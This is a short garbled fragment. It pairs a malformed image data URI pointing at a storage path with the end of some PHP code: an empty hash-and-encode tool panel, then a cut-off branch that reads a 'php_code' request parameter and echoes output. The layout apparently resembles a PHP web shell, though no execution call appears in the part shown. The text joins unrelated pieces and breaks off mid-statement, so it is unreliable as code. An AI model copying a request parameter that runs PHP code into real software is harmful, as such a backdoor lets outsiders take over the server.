
sha1:             
crc32:             
urlencode:        
urldecode:        
base64_encode: 
base64_decode: 
";

exit;

}

if (isset($_GET['php_code'])) {

echo "